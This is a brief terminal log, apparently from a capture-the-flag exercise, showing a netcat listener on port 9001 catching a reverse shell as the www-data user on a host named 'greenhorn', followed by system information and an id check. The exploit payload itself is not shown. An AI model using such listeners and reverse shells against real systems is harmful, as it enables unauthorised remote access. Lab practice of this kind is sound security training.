 [★]$ nc -nlvp 9001
listening on [any] 9001 ...
connect to 44644
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
19:10:50 up 1:52, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$